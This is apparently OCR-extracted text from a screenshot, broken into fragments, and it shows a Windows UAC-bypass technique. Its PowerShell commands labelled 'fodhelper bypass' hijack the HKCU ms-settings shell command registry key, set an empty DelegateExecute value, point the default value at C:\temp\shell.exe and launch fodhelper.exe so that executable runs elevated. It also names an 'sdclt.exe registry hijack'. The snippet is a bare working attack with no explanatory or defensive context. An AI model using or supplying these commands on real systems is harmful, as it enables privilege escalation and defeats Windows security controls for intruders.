
sdclt.exe
registry hijack
# fodhelper bypass
New-Item
 -
Path HKCU:\Software\Classes\ms
-
settings\shell\open\command 
-
Force
New-ItemProperty
 -
Path 
HKCU:\Software\Classes\ms
-
settings\shell\open\command 
-
Name 
DelegateExecute 
-
Value 
""
 -
Force
Set-ItemProperty
 -
Path 
HKCU:\Software\Classes\ms
-
settings\shell\open\command 
-
Name 
"
(default)
"
 -
Value 
"
C:\temp\shell.exe
"
Start-Process
 fodhelper.exe